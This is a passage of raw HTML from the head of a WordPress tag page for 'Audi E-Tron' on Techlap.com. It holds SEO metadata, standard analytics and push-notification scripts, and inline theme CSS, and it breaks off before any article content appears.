

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/tag/audi-e-tron/
body_size: 19786
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Audi E-Tron | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/tag/audi-e-tron/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/tag\/audi-e-tron\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/audi-e-tron\/#listItem","name":"Audi E-Tron"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/tag\/audi-e-tron\/#listItem","position":2,"name":"Audi E-Tron","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.techlap.com\/tag\/audi-e-tron\/#collectionpage","url":"https:\/\/www.techlap.com\/tag\/audi-e-tron\/","name":"Audi E-Tron | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/tag\/audi-e-tron\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Audi E-Tron Tag Feed" href=https://www.techlap.com/tag/audi-e-tron/feed/ >
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/tag\/audi-e-tron\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/tags/401><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"fa103e365b","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="0a31b1e606";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post 